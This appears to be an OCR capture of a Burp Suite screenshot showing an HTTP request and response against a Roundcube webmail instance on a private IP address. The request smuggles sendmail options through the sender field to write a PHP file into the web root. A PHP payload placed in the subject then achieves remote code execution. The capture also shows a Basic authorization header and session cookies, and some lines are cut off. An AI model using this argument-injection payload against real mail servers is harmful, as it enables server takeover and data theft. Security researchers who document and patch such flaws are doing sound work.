 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST http://192.168.0.190/zmail/?_task=mail&_unlock=loading1660917446334&_lang=en_US&
_framed=1 HTTP/1.1
2 Host: 192.168.0.190
3 Content-Length: 373
4 Cache-Control: max-age=0
5 Authorization: Basic cDQ4OmVsZWN0cmljbw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.0.190
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer:
http://192.168.0.190/zmail/?_task=mail&_action=compose&_id=38344292262ff96a1144fe
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: roundcube_sessid=d2i85uhl565i68sk1otsmgsi78; language=en_US;
roundcube_sessauth=OwVrlddBqebQzHDhdjS5SCygbp-1660917300
15 Connection: close
16
17 _token=B6vSdiyOgpkYdFTCUKF2wnMcM8hoUbmz&_task=mail&_action=send&_id=
38344292262ff96a1144fe&_attachments=&_from=example@example.com -OQueueDirectory=/tmp
-X/var/www/html/rce.php&_to=burpshuit%40example.com&_cc=&_bcc=&_replyto=&_followupto=
&_subject=<?php
phpinfo();?>&editorSelector=plain&_priority=0&_store_target=Sent&_draft_saveid=&_draf
t=&_is_html=0&_framed=1&_message=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: private, no-cach
4 Content-Language: en
5 Content-Type: text/html; charse
6 Date: Fri, 19 Aug 2022 14:02:15
7 Expires: Fri, 19 Aug 2022 14:02
8 Last-Modified: Fri, 19 Aug 2022
9 Pragma: no-cache
10 Server: Apache/2.4.38 (Debian)
11 Set-Cookie: roundcube_sessauth=
12 Vary: Accept-Encoding
13 X-Dns-Prefetch-Control: off
14 X-Frame-Options: sameorigin
15 Content-Length: 361
16
17 <!DOCTYPE html>
18 <html lang="en">
19 <head>
<title>
</title>
<meta http-equiv="content-t
20 <script type="text/javascri
21
22 if (window.parent && pare
23 parent.rcmail.iframe_lo
24 parent.rcmail.display_m
25 }
26 </script>